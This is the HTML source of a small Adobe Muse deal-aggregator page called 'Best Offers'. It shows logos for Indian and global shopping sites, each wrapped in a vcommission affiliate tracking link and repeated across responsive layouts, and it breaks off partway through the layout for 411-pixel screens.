
==== index.html @ 91526d7a "new" ====
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="This is a Website that provides ultimate offers and discounts avaliable in all E-commerce stores (Amazon,Flipkart,Jabong,etc...). This offers are at low price and 100% good quality."/>
  <meta name="keywords" content="Online offer Website, Online shopping Offer, Online shopping Discount, Best offer"/>
  <meta name="generator" content="2018.0.0.379"/>
  <meta property="og:title" content="Check This Website daily for new offers !!"/><!-- custom meta -->
  <meta property="og:url" content="https://www.ultimateoffer.ga/"/><!-- custom meta -->
  <meta property="og:image" content="https://www.ultimateoffer.ga/tumbnail.png"/><!-- custom meta -->
  <meta property="og:description" content="This is a Ultimate offer site ,Share this with friends and family ,This site has all Good Quality products at Very Low Price !!! "/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "index.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/best-offers-favicon.ico?crc=72278761"/>
  <title>Best Offers</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=234830723" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=461629817" id="nomq_pagesheet"/>
  <![endif]-->
    <!--custom head HTML-->
  <head>
</head>/
 </head>
 <body>

  <div class="breakpoint active" id="bp_infinity" data-min-width="1201"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clip_frame grpelem" id="u425"><!-- image -->
     <img class="block temp_no_img_src" id="u425_img" data-orig-src="images/background-crop-u425.jpg?crc=4049084447" alt="" data-heightwidthratio="0.6392857142857142" data-image-width="1400" data-image-height="895" src="images/blank.gif?crc=4208392903"/>
    </div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u247" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate"><!-- image --><img class="block temp_no_img_src" id="u247_img" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717948717948718" data-image-width="390" data-image-height="106" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u267" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141"><!-- image --><img class="block temp_no_img_src" id="u267_img" data-orig-src="images/makemytrip-logo-crop-u267.jpg?crc=403753863" alt="" data-heightwidthratio="0.3415841584158416" data-image-width="404" data-image-height="138" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u287" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141"><!-- image --><img class="block temp_no_img_src" id="u287_img" data-orig-src="images/ajio-logo-vector-crop-u287.jpg?crc=3829985526" alt="" data-heightwidthratio="0.46273291925465837" data-image-width="322" data-image-height="149" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u307" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew"><!-- image --><img class="block temp_no_img_src" id="u307_img" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.41208791208791207" data-image-width="364" data-image-height="150" src="images/blank.gif?crc=4208392903"/></a>
    <a class="nonblock nontext rounded-corners clip_frame grpelem" id="u502" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D"><!-- image --><img class="block temp_no_img_src" id="u502_img" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27423167848699764" data-image-width="423" data-image-height="116" src="images/blank.gif?crc=4208392903"/></a>
    <div class="verticalspacer" data-offset-top="894" data-content-above-spacer="893" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1200" data-min-width="1001" data-max-width="1200"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="ppu502"><!-- column -->
     <div class="clearfix colelem" id="pu502"><!-- group -->
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.27455919395465994" data-image-width="397" data-image-height="109" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27149321266968324" data-image-width="442" data-image-height="120" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <div class="clearfix colelem" id="pu267"><!-- group -->
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2672.jpg?crc=3914875345" alt="" data-heightwidthratio="0.3418803418803419" data-image-width="351" data-image-height="120" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
      <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2872.jpg?crc=518427667" alt="" data-heightwidthratio="0.46204620462046203" data-image-width="303" data-image-height="140" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame colelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad-crop-u307.jpg?crc=4079977068" alt="" data-heightwidthratio="0.3859060402684564" data-image-width="298" data-image-height="115" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="751" data-content-above-spacer="750" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4252.jpg?crc=3888599540" alt="" data-heightwidthratio="0.7308333333333333" data-image-width="1200" data-image-height="877" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1000" data-min-width="769" data-max-width="1000"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu355"><!-- group -->
     <div class="clip_frame grpelem" id="u355"><!-- image -->
      <img class="block temp_no_img_src" id="u355_img" data-orig-src="images/backgroundr-crop-u355.jpg?crc=389207988" alt="" data-heightwidthratio="0.87" data-image-width="1000" data-image-height="870" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2717391304347826" data-image-width="368" data-image-height="100" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2673.jpg?crc=4079660778" alt="" data-heightwidthratio="0.34146341463414637" data-image-width="328" data-image-height="112" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2873.jpg?crc=4283972403" alt="" data-heightwidthratio="0.46360153256704983" data-image-width="261" data-image-height="121" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4115853658536585" data-image-width="328" data-image-height="135" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2740740740740741" data-image-width="405" data-image-height="111" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="870" data-content-above-spacer="870" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4253.jpg?crc=67745243" alt="" data-heightwidthratio="0.64" data-image-width="1000" data-image-height="640" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="439" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3552.jpg?crc=3860639553" alt="" data-heightwidthratio="1.9817708333333333" data-image-width="768" data-image-height="1522" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.2718052738336714" data-image-width="493" data-image-height="134" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2674.jpg?crc=3803078711" alt="" data-heightwidthratio="0.3438914027149321" data-image-width="442" data-image-height="152" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2874.jpg?crc=3797430895" alt="" data-heightwidthratio="0.46265060240963857" data-image-width="415" data-image-height="192" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad-crop-u3072.jpg?crc=4085338695" alt="" data-heightwidthratio="0.41201716738197425" data-image-width="466" data-image-height="192" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2740286298568507" data-image-width="489" data-image-height="134" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1522" data-content-above-spacer="1521" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4254.jpg?crc=195571578" alt="" data-heightwidthratio="0.6393229166666666" data-image-width="768" data-image-height="491" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_438" data-min-width="412" data-max-width="438"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3553.jpg?crc=228037634" alt="" data-heightwidthratio="2.2853881278538815" data-image-width="438" data-image-height="1001" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27177700348432055" data-image-width="287" data-image-height="78" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2675.jpg?crc=84404675" alt="" data-heightwidthratio="0.3449612403100775" data-image-width="258" data-image-height="89" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=2710&amp;aff_id=90141" data-orig-id="u287"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/ajio-logo-vector-crop-u2875.jpg?crc=4151554185" alt="" data-heightwidthratio="0.4641350210970464" data-image-width="237" data-image-height="110" data-orig-id="u287_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=280&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.limeroad.com%2Fkyc%2F%3FnoPer%3D1%26top_level%3DMen%26occasion%3Dwatches%26price%3D0%26page%3D0%26utm_source%3Daffiliates%26utm_medium%3Dvcommission_paid_%7Baffiliate_id%7D%26utm_campaign%3Dnew" data-orig-id="u307"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/limeroad.jpg?crc=374729231" alt="" data-heightwidthratio="0.4103585657370518" data-image-width="251" data-image-height="103" data-orig-id="u307_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fru.aliexpress.com%2Fitem%2FXiaomi-Redmi-Note-7-4-GB-64-GB-Snapdragon-660-48MP%2F32967024623.html%3Fspm%3Da2g0v.search0103.3.1.16d1411akuVJXU%26transAbTest%3Dae803_3%26ws_ab_test%3Dsearchweb0_0%25252Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%25252Csearchweb201603_16%25252CppcSwitch_0%26algo_pvid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d%26algo_expid%3D3b2bea45-3eb7-43ad-9975-823ec1000b8d-0%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u502"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=276517943" alt="" data-heightwidthratio="0.2746478873239437" data-image-width="284" data-image-height="78" data-orig-id="u502_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
    <div class="verticalspacer" data-offset-top="1001" data-content-above-spacer="1001" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clip_frame grpelem temp_no_id" data-orig-id="u425"><!-- image -->
     <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u4255.jpg?crc=4265098338" alt="" data-heightwidthratio="0.639269406392694" data-image-width="438" data-image-height="280" data-orig-id="u425_img" src="images/blank.gif?crc=4208392903"/>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_411" data-min-width="361" data-max-width="411"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu355"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u355"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u3554.jpg?crc=3852704794" alt="" data-heightwidthratio="2.287104622871046" data-image-width="411" data-image-height="940" data-orig-id="u355_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=126&amp;aff_id=90141&amp;url=https%3A%2F%2Fwww.jabong.com%2Fview-all-products%3Frf%3DDiscount%2520Range%3A40_100_40.0%2520TO%2520100.0%26utm_source%3Dcps_vcommission%26utm_medium%3Daffiliate%26utm_campaign%3D%7Baffiliate_id%7D_%7Baff_sub%7D%26utm_content%3Daffiliate" data-orig-id="u247"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/jabong_logo_logotype.jpg?crc=4279812261" alt="" data-heightwidthratio="0.27137546468401486" data-image-width="269" data-image-height="73" data-orig-id="u247_img" src="images/blank.gif?crc=4208392903"/></a>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=1788&amp;aff_id=90141" data-orig-id="u267"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/makemytrip-logo-crop-u2676.jpg?crc=3781373243" alt="" data-heightwidthratio="0.34297520661157027" data-image-width="242" data-image-height="83" data-orig-id="u267_img" src="images/blank.gif?crc=4208392903"/></a>
